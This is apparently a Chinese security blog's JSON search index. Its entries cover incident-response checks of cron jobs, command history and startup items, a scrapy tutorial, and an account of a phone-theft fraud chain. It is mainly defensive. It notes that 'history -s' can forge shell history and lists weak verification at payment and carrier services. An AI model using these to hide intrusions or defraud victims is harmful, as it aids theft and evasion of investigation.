就表示每隔1个小时执行一次命令。也可以写成1-23/1.\n** **\ncrontab时间示例：\n43 21 * * * 21:43 执行 15 05 * * * 05:15 执行 0 17 * * * 17:00 执行 0 17 * * 1 每周一的 17:00 执行 0,10 17 * * 0,2,3 每周日,周二,周三的 17:00和 17:10 执行 0-10 17 1 * * 毎月1日从 17:00到7:10 毎隔1分钟 执行 0 0 1,15 * 1 毎月1日和 15日和 一日的 0:00 执行 42 4 1 * * 毎月1日的 4:42分 执行 0 21 * * 1-6　周一到周六 21:00 执行 0,10,20,30,40,50 * * * *　每隔10分 执行 */10 * * * * 每隔10分 执行 * 1 * * *　从1:0到1:59 每隔1分钟 执行 0 1 * * *　1:00 执行 0 */1 * * *　毎时0分 每隔1小时 执行 0 * * * *　毎时0分 每隔1小时 执行 2 8-20/3 * * *　8:02,11:02,14:02,17:02,20:02 执行 30 5 1,15 * *　1日 和 15日的 5:30 执行 参考：https://blog.csdn.net/testcs_dn/article/details/77687902anacron anacron会按照周期检测是否有定时任务在关机之后没有执行，如果有，则会在特定时间重新执行定时任务。\nanacron原理参考：http://c.biancheng.net/view/1095.html\n基本命令：\nroot@ubuntu:/var/spool/cron/crontabs# anacron -h Usage: anacron [-s] [-f] [-n] [-d] [-q] [-t anacrontab] [-S spooldir] [job] ... anacron [-S spooldir] -u [job] ... anacron [-V|-h] anacron -T [-t anacrontab] -s 依据 /etc/anacrontab 文件中设定的延迟时间顺序执行工作，在前一个工作未完成前，不会开始下一个工作。 -f 强制执行相关操作，忽略时间戳 -n 立即执行 /etc/anacrontab 中所有的工作，忽略所有的延迟时间。这意味着-s功能。 -d Don't fork to the background -q S禁止将信息输出到标准错误，常和 -d 选项合用。 -u 更新 /var/spool/anacron/cron.{daily，weekly，monthly} 文件中的时间戳为当前日期，但不执行任何工作。 -t Use this anacrontab -V Print version information -h Print this message -T Test an anacrontab -S Select a different spool directory See the manpage for more details.编辑配置文件：\nvi /etc/anacrontab 利用anacron实现异步定时任务调度\n使用案例 每天运行 /home/backup.sh脚本：\nvi /etc/anacrontab\n@daily 10 example.daily /bin/bash /home/backup.sh\n当机器在 backup.sh 期望被运行时是关机的，anacron会在机器开机十分钟之后运行它，而不用再等待 7天。\n入侵排查 重点关注以下目录中是否存在恶意脚本\n/var/spool/cron/* /etc/crontab /etc/cron.d/* /etc/cron.daily/* /etc/cron.hourly/* /etc/cron.monthly/* /etc/cron.weekly/ /etc/anacrontab /var/spool/anacron/*技巧\nmore /etc/cron.daily/* 查看目录下所有文件 grep /etc/cron.*/* -e \"查询关键字\"windows计划任务检查 Get-ScheduledTask 计划任务程序\npowershell输入：Get-ScheduledTask\nschtasks cmd下schtasks\n任务计划程序 计算机管理》系统工具》任务计划程序\n",
    "description": "",
    "tags": null,
    "title": "计划任务检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E6%A3%80%E6%9F%A5/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "linux下命令行历史记录 原理的解释\n这里参考白胖子关于linux命令行history的解释，其中概述对history的原理解释的比较通俗易懂，这里引用过来：\n当执行命令后，系统默认会在内存记录执行过的命令 当用户正常退出时，会将内存的命令历史存放对应历史文件中，默认是~/.bash_history 登录shell时，会读取命令历史文件中记录下的命令加载到内存中 登录进shell后新执行的命令只会记录在内存的缓存区中；这些命令会用户正常退出时“追加”至命令历史文件中 利用命令历史。可以用它来重复执行命令，提高输入效率 bash history内建函数\nbash提供两个内置命令操纵历史记录列表和历史记录文件。\nfc命令 fc [-e ename] [-lnr] [first] [last] fc -s [pat=rep] [command] -e\u003c文本编辑器\u003e 指定用来编辑命令的文本编辑器，默认是vi -l 列出第一条和最后一条命令范围内的历史命令，如果不跟命令范围则默认显示最近使用过的16条历史命令 -n 显示历史命令时不显示命令序号 -r 反序显示所有历史命令 -s\u003c命令名\u003e 从历史命令中当前位置往前找到指定命令，并执行 显示历史命令列表（默认打印最近的16条历史命令）： fc -l 显示历史命令列表 1-99行： fc -l 1 99 指定使用ex文本编辑器编辑命令： fc -e ex 显示历史命令列表但不显示命令序号： fc -n 反序显示所有历史命令： fc -r 从历史命令中找到find命令，并执行： fc -s find EXTENDED_HISTORY环境变量影响fc命令的执行，如果变量设置为ON，则记录时间，否则不记录时间。在/etc/profile中添加export EXTENDED_HISTORY=ON 即可开启命令时间记录。\nkali：因为shell是zsh，因此配置在/etc/zsh/zshrc\nhistory命令 history [-c] [-d offset] [n] history -awrn [filename] history -ps arg [arg...] history [n] n为数字，列出最近的n条命令 -c 将目前shell中的所有history命令消除 history [-raw] histfiles -a 将目前新增的命令写入histfiles, 默认写入~/.bash_history -r 将histfiles内容读入到目前shell的history记忆中 -w 将目前history记忆的内容写入到histfiles -s: 展开历史参数成一行，附加在历史列表后。用于伪造命令历史 使用! 执行历史命令。 ! number 执行第几条命令 ! command 从最近的命令查到以command开头的命令执行 !! 执行上一条 history的历史命令保存在~/.bash_history 文件中.\nhistory配置修改\n配置文件：/etc/profile 与history相关的环境变量\nhistory相关配置说明 HISTFILE 指定存放历史文件位置，默认位置在~/.bash_profile（针对用户）、 /etc/profile(针对全局，如果~/.bash_profile内没有相关环境变量内容则使用全局变量设置) HISTFILESIZE 命令历史文件记录历史的条数 HISTSIZE 命令历史记录的条数，默认为1000 HISTTIMEFORMAT=\"%F %T\" 显示命令发生的时间 HISTIGNORE=\"str1:str2:...\" 忽略string1,string2历史 HISTCONTROL 包含一下4项，让哪一项生效只需要让其=下面一项即可 ignoredups: 忽略重复的命令；连续且相同方为“重复” ignorespace: 忽略所有以空白开头的命令 ignoreboth:ignoredups,ignorespace erasedups: 删除重复命令 history记录命令时间戳 在.bashrc 或者/etc/profile文件中添加几行配置即可 HISTFILESIZE=2000 HISTSIZE=2000 HISTTIMEFORMAT=\"%F %T \" export HISTTIMEFORMAT 设置好之后，执行history命令，就会显示每条历史命令的详细执行时本节参考：https://blog.csdn.net/u011498933/article/details/99541059\nhttps://linux265.com/course/linux-command-fc.html\nwindows下命令行历史记录 doskey命令 该命令用于调用和建立DOS宏命令\ndoskey [/reinstall] [/listsize=\u003cSize\u003e] [/macros:[all | \u003cExeName\u003e] [/history] [/insert | /overstrike] [/exename=\u003cExeName\u003e] [/macrofile=\u003cFileName\u003e] [\u003cMacroName\u003e=[\u003cText\u003e]] /reinstall 清空命令历史缓冲区并重新安装doskey /listsize=\u003cSize\u003e 指定历史缓冲区的命令行数目 /macros 显示doskey宏，需要使用重定向符号“\u003e”将宏重新存储到一个文件中，该参数可以简写为/m /macros:all 为所有可执行文件显示doskey宏 /macros:\u003cExeName\u003e 为指定的exe文件名称显示所有可执行宏 /history 显示存储在内存中的命令，可以使用重定向符号“\u003e”将宏重新存储到一个文件中，该参数可以简写为/h [/insert | /overstrike] 指定是否将你输入的文本插入或覆盖，如果使用/insert参数，你输入的文本将插入到已存在的文本中。如果使用/overwrite参数，新输入的文本将覆盖存在的文本，默认参数问/overwrite。 /exename=\u003cExeName\u003e 指定允许宏的可执行文件名称 /macrofile=\u003cFileName\u003e 指定你想要安装的包含宏的文件 \u003cMacroName\u003e=[\u003cText\u003e] 创建由Text指定的命令的宏，MacroName指定宏的名称，Text指定你想要录制的命令，如果Text留空，则删除MacroName。 [1] doskey /history\n需要注意的是：doskey 只能查看当前shell对话框中的命令历史记录，无法查看其他shell对话框中的历史记录\n快捷键命令 F7快捷键查看所有执行过的命令\nF3：调出上一条执行过的命令，调出后直接回车即可执行；\nF8：搜索命令历史记录，和↑向上箭头类似。\nF9：按编号选择命令，来调出执行过的命令：\n命令号码在使用F7查看的时候可看到命令前边的数字即为命令号码，但是F7快捷键有个弊端，就是如果命令比较长就会显示不完全，分辨不出来命令的不同\n本节参考：\nhttps://baike.baidu.com/item/doskey/10520881?fr=aladdin\nhttps://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2008-R2-and-2008/cc753867(v=ws.10)?redirectedfrom=MSDN\nhttps://blog.csdn.net/lishuoboy/article/details/86605653\n本文参考 https://en.wikipedia.org/wiki/Command_history\nhttps://www.gnu.org/savannah-checkouts/gnu/bash/manual/bash.html#Bash-History-Builtins\n",
    "description": "",
    "tags": null,
    "title": "命令行历史记录",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%91%BD%E4%BB%A4%E8%A1%8C%E5%8E%86%E5%8F%B2%E8%AE%B0%E5%BD%95/index.html"
  },
  {
    "content": "在日常应急的过程中，攻击者常常通过恶意软件或自定义脚本插入启动项，利用系统自启实现恶意程序/远控程序/脚本延缓执行，达到持续控制的目的。因此有必要在日常应急场景中，针对启动项检查。本文就是为了记录对linux和windows的启动项检查简要方式梳理，对于linux还根据启动过程进行了额外的分析。\nLinux下启动项检查 linux启动过程 https://www.cnblogs.com/sysk/p/4778976.html\n启动第一步－－加载BIOS 当你打开计算机电源，计算机会首先加载BIOS信息，BIOS信息是如此的重要，以至于计算机必须在最开始就找到它。这是因为BIOS中包含了CPU的相关信息、设备启动顺序信息、硬盘信息、内存信息、时钟信息、PnP特性等等。在此之后，计算机心里就有谱了，知道应该去读取哪个硬件设备了。\n启动第二步－－读取MBR 众所周知，硬盘上第0磁道第一个扇区被称为MBR，也就是Master Boot Record，即主引导记录，它的大小是512字节，别看地方不大，可里面却存放了预启动信息、分区表信息。\n系统找到BIOS所指定的硬盘的MBR后，就会将其复制到0x7c00地址所在的物理内存中。其实被复制到物理内存的内容就是Boot Loader，而具体到你的电脑，那就是lilo或者grub了。\n启动第三步－－Boot Loader / Grup引导加载程序 Boot Loader 就是在操作系统内核运行之前运行的一段小程序。通过这段小程序，我们可以初始化硬件设备、建立内存空间的映射图，从而将系统的软硬件环境带到一个合适的状态，以便为最终调用操作系统内核做好一切准备。\nBoot Loader有若干种，其中Grub、Lilo和spfdisk是常见的Loader。\n我们以Grub为例来讲解吧，毕竟用lilo和spfdisk的人并不多。\n系统读取内存中的grub配置信息（一般为menu.lst或grub.lst），并依照此配置信息来启动不同的操作系统。\ngrup引导过程：\n系统启动计划装载grub核心镜像 引导grub区域，由于grub核心镜像较大，因此需要本区域引导到grub核心 grub核心镜像，位于文件系统中 grup引导相关文件系统：\n/boot/未独立分区：/boot/grub/grub.conf\n/boot/独立分区：/grub/grub.conf\n启动第四步－－加载/引导内核kernel 根据grub设定的内核映像所在路径，系统读取内存映像，并进行解压缩操作。此时，屏幕一般会输出“Uncompressing Linux”的提示。当解压缩内核完成后，屏幕输出“OK, booting the kernel”。\n系统将解压后的内核放置在内存之中，并调用start_kernel()函数来启动一系列的初始化函数并初始化各种设备，完成Linux核心环境的建立。至此，Linux内核已经建立起来了，基于Linux的程序应该可以正常运行了。\n加载kernel相关文件系统：\n/boot/*\n/boot/initrd (ubuntu: initrd.img)\n/boot/grub\n启动第五步－－用户层init依据inittab文件来设定运行等级 内核被加载后，第一个运行的程序便是/sbin/init，该文件会读取/etc/inittab文件，并依据此文件来进行初始化工作。\n其实/etc/inittab文件最主要的作用就是设定Linux的运行等级，其设定形式是“：id:5:initdefault:”，这就表明Linux需要运行在等级5上。Linux的运行等级设定如下：\n0：关机\n1：单用户模式\n2：无网络支持的多用户模式\n3：有网络支持的多用户模式\n4：保留，未使用\n5：有网络支持有X-Window支持的多用户模式\n6：重新引导系统，即重启\n关于/etc/inittab文件的学问，其实还有很多。\ninitrd初始化的过程\n/sbin/init：（/etc/inittab） upstart: ubuntu, d-bus, event-driven # （比传统init速度快） systemd: #（并行启动多个进程）initrd相关文件系统：\n/sbin/init（/etc/inittab 或/etc/init/）\n在ubuntu20.04下我只找到了/etc/init/whoopsie.conf ,崩溃问题\nparallels@ubuntu:/etc/X11$ cat /etc/init/whoopsie.conf # whoopsie - crash report submission daemon description \"crash report submission daemon\" start on runlevel [2345] stop on runlevel [!2345] env CRASH_DB_URL=https://daisy.ubuntu.com respawn respawn limit 10 5 pre-start script # Wait for network-manager if and only if it's installed. status network-manager \u003e/dev/null 2\u003e\u00261 \u0026\u0026 start wait-for-state WAITER=whoopsie WAIT_FOR=network-manager WAIT_STATE=running || : end script exec whoopsie -f** **\nKernel初始化的过程：\n1、设备探测\n2、驱动初始化（可能会从initrd（initramfs）文件中装载驱动模块）\n3、以只读挂载根文件系统；\n4、装载第一个进程init（PID：1） （rw重新挂载rootfs）\n启动第六步－－init进程执行rc.sysinit 在设定了运行等级后，Linux系统执行的第一个用户层文件就是/etc/rc.d/rc.sysinit脚本程序，它做的工作非常多，包括设定PATH、设定网络配置（/etc/sysconfig/network）、启动swap分区、设定/proc等等。如果你有兴趣，可以到/etc/rc.d中查看一下rc.sysinit文件，里面的脚本够你看几天的。\n启动第七步－－启动内核模块 具体是依据/etc/modules.conf文件或/etc/modules.d目录下的文件来装载内核模块。\n启动第八步－－执行不同运行级别的脚本程序（/etc/rc.d/rc $RUNLEVEL # $RUNLEVEL为缺省的运行模式 ） 根据运行级别的不同，系统会运行rc0.d到rc6.d中的相应的脚本程序，来完成相应的初始化工作和启动相应的服务。\n启动第九步－－执行/etc/rc.d/rc.local 你如果打开了此文件，里面有一句话，读过之后，你就会对此命令的作用一目了然：\n# This script will be executed after all the other init scripts.\n# You can put your own initialization stuff in here if you don’t\n# want to do the full Sys V style init stuff.\nrc.local就是在一切初始化工作后，Linux留给用户进行个性化的地方。你可以把你想设置和启动的东西放到这里。\n启动第十步－－执行/bin/login程序，进入登录状态 此时，系统已经进入到了等待用户输入username和password的时候了，你已经可以用自己的帐号登入系统了。\n参考：\n华为的一个文章：https://www.huaweicloud.com/articles/b6afbca589602a38904374accf3dc2bb.html\nPOST--\u003eBIOS(Boot Sequence)--\u003eMBR(bootloader,446)--\u003eKernel--\u003einitrd--\u003e(ROOTFS)/sbin/init(/etc/inittab)较详细的一个文章：\nhttps://www.cnblogs.com/unicode/archive/2010/06/12/1756755.html\n开机启动服务检查 systemctl list-unit-files 开机启动服务项\nsystemctl list-unit-files\n常用语法\nsystemctl list-unit-files |grep enabled\nsystemctl list-unit-files|grep enabled|cat \u003e ~/enabled_services.txt\n开机启动项检查 chkconfig （第9步） chkconfig 在没有参数运行时，显示用法。如果加上服务名，那么就检查这个服务是否在当前运行级启动。如果是，返回true，否则返回false。如果在服务名后面指 定了on，off或者reset，那么chkconfi 会改变指定服务的启动信息。on和off分别指服务被启动和停止，reset指重置服务的启动信息，无论有问题的初始化脚本指定了什么。on和off开 关，系统默认只对运行级3，4，5有效，但是reset可以对所有运行级有效。\n参数用法： –add 增加所指定的系统服务，让chkconfig指令得以管理它，并同时在系统启动的叙述文件内增加相关数据。\n–del 删除所指定的系统服务，不再由chkconfig指令管理，并同时在系统启动的叙述文件内删除相关数据。\n–level\u003c等级代号\u003e 指定读系统服务要在哪一个执行等级中开启或关毕。\n等级0表示：表示关机\n等级1表示：单用户模式\n等级2表示：无网络连接的多用户命令行模式\n等级3表示：有网络连接的多用户命令行模式\n等级4表示：不可用\n等级5表示：带图形界面的多用户模式\n等级6表示：重新启动\n需要说明的是，level选项可以指定要查看的运行级而不一定是当前运行级。对于每个运行级，只能有一个启动脚本或者停止脚本。当切换运行级时，init不会重新启动已经启动的服务，也不会再次去停止已经停止的服务。\nchkconfig –list [name]：显示所有运行级系统服务的运行状态信息（on或off）。如果指定了name，那么只显示指定的服务在不同运行级的状态。\nchkconfig –add name：增加一项新的服务。chkconfig确保每个运行级有一项启动(S)或者杀死(K)入口。如有缺少，则会从缺省的init脚本自动建立。\nchkconfig –del name：删除服务，并把相关符号连接从/etc/rc[0-6].d删除。\nchkconfig [–level levels] name：设置某一服务在指定的运行级是被启动，停止还是重置。\n有的版本没有chkconfig，安装方法：\n1.sudo apt install sysv-rc-conf安装该软件\n2.sudo cp /usr/sbin/sysv-rc-conf /usr/sbin/chkconfig\nERROR：Unable to locate package sysv-rc-conf\n解决办法：deb http://archive.ubuntu.com/ubuntu/ trusty main universe restricted multiverse\n用法\nchkconfig –list #列出所有的系统服务 chkconfig –add httpd #增加httpd服务 chkconfig –del httpd #删除httpd服务 chkconfig –level httpd 2345 on #设置httpd在运行级别为2、3、4、5的情况下都是on（开启）的状态 chkconfig –list #列出系统所有的服务启动情况 chkconfig –list mysqld #列出mysqld服务设置情况 chkconfig –level 35 mysqld on #设定mysqld在等级3和5为开机运行服务，–level 35表示操作只在等级3和5执行，on表示启动，off表示关闭 chkconfig mysqld on #设定mysqld在各等级为on，“各等级”包括2、3、4、5等级** **\n参考：\nchkconfig 原理部分 https://www.cnblogs.com/yujianadu/p/10973896.html\n启动设置手动检查 /etc/inittab（第5步） 开机后系统级别runlevel\n系统运行级别示意图：\n运行级别 含义 0 关机 1 单用户模式，可以想象为windows的安全模式，主要用于系统修复 2 不完全的命令行模式，不含NFS服务 3 完全的命令行模式，就是标准字符界面 4 系统保留 5 图形模式 6 重启动 查看运行级别命令\nrunlevel系统默认允许级别\nvi /etc/inittab id=3：initdefault 系统开机后直接进入哪个运行级别由于不同的版本不同对应不同的启动和运行级别，Linux 内核启动 init ，init进程ID是1，是所有进程的父进程，所有进程由它控制；在ubuntu环境下Ubuntu 的启动由upstart控制，自9.10后不再使用/etc/event.d目录的配置文件，改为/etc/init。查看当前的运行级别，我的Ubuntu 20.04.1桌面是5。\n参考：https://blog.csdn.net/heqiyu34/article/details/18793857\n/etc/rc.d/rc.sysinit（第6步） 本参数环境是红帽版linux，在ununtu中没有此文件。这个脚本是linux初始化脚本\n/etc/rc.d/rc.sysinit，下面是该脚本初始化的任务：\n如果devfs（设备文件系统）被使用，开启 devfs 驻留程序\n挂在 /proc 文件系统\n屏幕打印 “welcome” 终端信息\n设置终端日志级别 console log level\n卸载初始化initrd\n设置系统时钟Set the system clock\n设置hostname\n初始化 USB (通用串行总线) 控制器和HID (人机界面设备) 组建\n如果非正常关机, 在根分区运行fsck\n重新可读写挂载root文件系统\n初始化LVM (Logical Volume Manager逻辑盘卷管理器)\n激活swap交换分区\n清理和重新初始化/etc/mtab\n如果存在则运行 /etc/rc.modules 加载模块\n如果VxVM (VERITAS Volume Manager 逻辑盘卷管理器) 安装了，则启动它\n检查非root文件系统\n挂载其他文件系统\n启动图形启动显示程序信息\n检查文件系统限额\n运行多个初始化脚本，如果存在的话\n/usr/sbin/kbdconfig /usr/sbin/passwd /usr/sbin/netconfig /usr/sbin/timeconfig /usr/sbin/authconfig /usr/sbin/ntsysv 删除一些锁文件 some lock files\n初始化一些端口\n处理SCSI磁带/磁盘\n加载 USB 存储\n开启防火墙\n参考：http://glennastory.net/boot/sysinit.html\n/etc/rc.d/rc[0~6].d (第9步) 查看自定义的开机程序开机启动配置文件\ncat /etc/init.d/rc.local (cat /etc/init.d/rc) /etc/rc.d/rc[0~6].d ls -alt /etc/init.d例子:当我们需要开机启动自己的脚本时，只需要将可执行脚本丢在/etc/init.d目录下，然后在/etc/rc.d/rc*.d中建立软链接即可\nroot@localhost ~]# ln -s /etc/init.d/sshd /etc/rc.d/rc3.d/S100ssh此处sshd是具体服务的脚本文件，S100ssh是其软链接，S开头代表加载时自启动；如果是K开头的脚本文件，代表运行级别加载时需要关闭的。\n入侵排查：\n启动项文件：\nmore /etc/rc.local\n/etc/rc.d/rc[0~6].d\nls -l /etc/rc.d/rc3.d/\n/etc/profile.d（第10步之前） 登录自动执行程序\n目录中存放的是一些应用程序所需的启动脚本，其中包括了颜色、语言、less、vim及which等命令的一些附加设置。 当一个用户登录Linux系统或使用su -命令切换到另一个用户时，也就是Login shell 启动时，首先要确保执行的启动脚本就是 /etc/profile.d 。（只有Login shell启动时才会运行 /etc/profile.d 这个脚本，也就是需要输入账号和密码的时候，而Non-login shell 不会调用这个脚本） 这些脚本文件之所以能够 被自动执行，是因为在/etc/profile.d中使用一个for循环语句来调用这些脚本。而这些脚本文件是用来设置一些变量和运行一些初始化过程的。 常用语句：\ncd /etc/profile.d\ngrep -r “.” /etc/profile.d\n样本举例 2021年8月19日微软披露的mozi样本细节中，我们可以看到通过CVE-2015-1328获取写权限后，mozi样本就可以在/etc/rc.d以及/etc/init.d中写入脚本，进一步加固持久化在/etc/rcS.d 和/etc/rc.local中添加自启动。 Windows下启动项检查 开机启动项 msconfig 进入系统配置查看\n注册表查看 （1）HKEY_CLASSES_ROOT（HKCR）：此处存储的信息可确保在Windows资源管理器中执行时打开正确的程序。它还包含有关拖放规则、快捷方法和用户界面信息的更多详细信息。（2）HKEY_CURRENT_USER（HKCU）：包含当前登录系统的用户的配置信息，有用户的文件夹、屏幕颜色和控制面板设置。\n（3）HKEY_LOCAL_MACHINE（HKLM）：包含运行操作系统的计算机硬件特定信息，有系统上安装的驱动器列表及已安装硬件和应用程序的通用配置。\n（4）HKEY_USERS（HKU）：包含系统上所有用户配置文件的配置信息，有应用程序配置和可视设置。（5）HKEY_CURRENT_CONFIG（HCU）：存储有关系统当前配置的信息。\nreg或者运行“regedit”\nreg query \"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\" 恶意样本示例： 我们在分析Geerban勒索病毒样本17425e830d17ca6709237cb8a02f8ed1的时候，可以看到，在注册表中恶意样本添加了启动项，正是HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Run，通过注册表查询即可查询到异常\n",
    "description": "",
    "tags": null,
    "title": "启动项检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%90%AF%E5%8A%A8%E9%A1%B9%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "python",
    "uri": "/%E7%BC%96%E7%A8%8B/python/index.html"
  },
  {
    "content": "如何使用pip安装scrapy 参考：https://www.simplified.guide/scrapy/install-using-pip\nscrapy是一个基于python的web爬虫。可以在python包索引(https://pypi.org/)中找到。这意味着可以通过pip安装scrapy。尽管通过pip安装的scrapy是一个很好的方式测试和融入现有的系统环境中，但是通过该渠道更新的包有可能不是最新版本的。\n安装scrapy步骤 通过pip安装 pip3 install scrapy 运行scrapy /home/user/.local/bin/scrapy\n添加pip安装路径到环境变量（linux下没有pip环境的） $ echo PATH=$PATH:/home/user/.local/bin \u003e\u003e ~/.bashrc #Linux 运行scrapy scrapy\n** 这里由于使用mac下面是是mac安装scrapy的方法**\n下载安装 安装xcode命令行工具 安装scrapy pip3 install scrapy 初始化scrapy 如果想要在桌面上创建一个工程 cd /user/xt/desktop scrapy startproject yourproject ** 未找到scrapy命令情况**\n首先找到scrapy的位置（我这里mac的安装位置找到在这里，可执行） /System/Volumes/Data/Users/xt/Library/Python/3.8/bin/scrapy $ /System/Volumes/Data/Users/xt/Library/Python/3.8/bin/scrapy Scrapy 2.3.0 - no active project Usage: scrapy \u003ccommand\u003e [options] [args] Available commands: bench Run quick benchmark test commands fetch Fetch a URL using the Scrapy downloader genspider Generate new spider using pre-defined templates runspider Run a self-contained spider (without creating a project) settings Get settings values shell Interactive scraping console startproject Create new project version Print Scrapy version view Open URL in browser, as seen by Scrapy [ more ] More commands available when run from project directory Use \"scrapy \u003ccommand\u003e -h\" to see more info about a command 如果没有找到可以直接在系统搜索：find / -name “scrapy” 2\u003e/tmp/null\n创建软连接到系统命令 ln -s /System/Volumes/Data/Users/xt/Library/Python/3.8/bin/scrapy /usr/local/bin/scrapyscrapy上手基本配置 如何使用scrapy创建rss 参考： https://www.simplified.guide/scrapy/scrape-rss\nrss通常是用xml格式编写的最新的网站更新内容的片段。一个很好的方法就是使用scrapy去获取最新的网站更新内容。\n使用scrapy创建rss订阅方法 打开rss页面 点开rss页面内容并扩展 注意：rss页面是一个xml格式的文档，网站的更新内容通常都在channel—item元素下面。 在命令行中通过scrapy打开rss资源，资源url通过参数的形式传入scrapy scrapy shell https://host 检查http返回状态，确保返回的状态是200 In [1]: response Out[1]: \u003c200 https://www.blog.google/rss\u003e 基于结构通过xpath搜索网站内容更新的内容 In [2]: posts = response.xpath('//channel/item')这里的格式是根据页面的结构来看 6. 检查返回的待确认的匹配的数目\n\u003eIn [3]: len(posts) Out[3]: 20 从第一个和最后一个里面取出一个元素进行测试 \u003e\u003e\u003e post[0].xpath('title/text()').extract() ['研究称北极海洋已污染：污水中发现清洗牛仔布的微纤维'] 通过每个item获取所有请求的数据。 In [6]: for item in response.xpath('//channel/item'): ...: post = { ...: 'title' : item.xpath('title//text()').extract_first(), ...: 'link': item.xpath('link//text()').extract_first(), ...: 'pubDate' : item.xpath('pubDate//text()').extract_first(), ...: } ...: print(post) 创建scrapy根据之前的shell进程的配置编写爬虫 import scrapy class ScrapeRssSpider(scrapy.Spider): name = 'scrape-rss' allowed_domains = ['https://www.blog.google/rss'] start_urls = ['http://https://www.blog.google/rss/'] def start_requests(self): urls = [ 'https://www.blog.google/rss', ] for url in urls: yield scrapy.Request(url=url, callback=self.parse) def parse(self, response): for post in response.xpath('//channel/item'): yield { 'title' : post.xpath('title//text()').extract_first(), 'link': post.xpath('link//text()').extract_first(), 'pubDate' : post.xpath('pubDate//text()').extract_first(), } 测试爬虫功能 scrapy crawl --nolog --output -:json scrape-rss创建一个baidu爬虫 参考：https://www.jianshu.com/p/e33d0d0b10de\n先创建一个项目：\nscrapy startproject spider cd ./spider用命令行创建一个名为baiduspi的爬虫：\nscrapy genspider baiduspi \"baidu.com\"启动爬虫\nscrapy crawl baiduspi",
    "description": "",
    "tags": "学习,爬虫",
    "title": "scapy",
    "uri": "/%E7%BC%96%E7%A8%8B/python/scrapy%E7%88%AC%E8%99%AB%E6%A1%86%E6%9E%B6/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 学习,爬虫",
    "uri": "/tags/%E5%AD%A6%E4%B9%A0%E7%88%AC%E8%99%AB/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "编程",
    "uri": "/%E7%BC%96%E7%A8%8B/index.html"
  },
  {
    "content": "前文还是老骆驼今天发的超长文，完整的记录了整个手机丢失到积极避免损失的过程，通过整个过程基本上可以梳理一遍整个手机黑产过程了，这里渐渐干货捞捞作为安全行业需要关注的几点梳理一下。\n分子实验室——www.molecule-labs.com\n一个是对于社工的基础漏洞的挖掘是否在社工相关或者逻辑漏洞上缺乏更高的视角发觉漏洞，文中提到的一些问题点在黑产的角度都是比较成体系的利用链，那么目前大家在做的渗透是否存在不足或存在漏洞不被重视，值得思考；一个是在以往攻防的过程中不会考虑更多利用的可能性（至少红队目前还没有看到偷手机地步，不过倒也是个不错的思路）本文也从红队的角度反向梳理了下值得学习的点；最后从日常所有人都应该注意的需要防范的点出发我们可以有哪些通过老骆驼这次经验可以借鉴的防范点呢，作为手册或者关注点，这里进行了相关梳理，供大家参考。\n社工漏洞基础 运营商基础 10000挂失可以通过原手机号打电话解挂\n手机密码找回 可以远程解锁屏幕锁屏密码 华为、小米\n支付宝漏洞 绑定快捷卡不需要验证 人脸识别可被绕过 风控严格\n美团漏洞 放贷风控审批不严格 绑卡验证不严 风控不严\n苏宁金融漏洞 放贷风控审批不严格 可购买各种虚拟卡 绑卡验证不严 风控不严\n银联云闪付漏洞 绑卡验证不严 风控不严\n财付通漏洞 绑卡验证不严 风控严格\n京东漏洞 虚拟卡交易 风控不严\n通用支付机构漏洞 允许用不同的手机号码注册相同实名认证的支付账号，允许两个账号绑定相同的银行卡，实名认证有人脸活体识别技术的都被绕过了\n手机丢失后防范 第一时间要做的事 报警 电话方面操作 拨打营业厅电话挂失手机卡，修改服务密码 不断拨打电话，前期用于判断手机是何状态，后期判断是否挂失成功或是否解挂失（这里可以通过电话解挂失） 实时监控找回我的手机功能手机是否上线 登陆运营上营业厅关闭短信功能，关闭呼叫转移功能，并修改营业厅相关密码 立即到营业厅申请补卡 社保局 第一时间登陆app，如果无法登陆密码被修改，则可能被修改，要引起警惕并同时尽快操作后续的操作，可尝试防止更多损失。 银行卡支付宝微信等操作 联系银行冻结信用卡 注意排查特殊信用卡如etc信用卡 登陆所有银行网银把可赎回的理财全部赎回 活期余额全部转移亲人账户 微信、支付宝资金转移亲人账户，并且删除所有信用卡 微信、支付宝立刻联系客服申请冻结 冻结所有银行卡之后还需要做 修改所有银行卡预留手机号 快捷支付管理删除绑定快捷支付公司 购物网站操作 京东、美团、饿了么、淘宝、苏宁、国美等修改手机号 防止借贷行为 借贷发放到银行卡 这里借款取款肯定需要用到银行密码，检查是否支付密码和银行卡密码一致 借贷发放新绑定银行卡 借贷发放 运营商服务密码错误情况下挂失 提供身份证号 上个月联系过的三个电话号码进行挂失 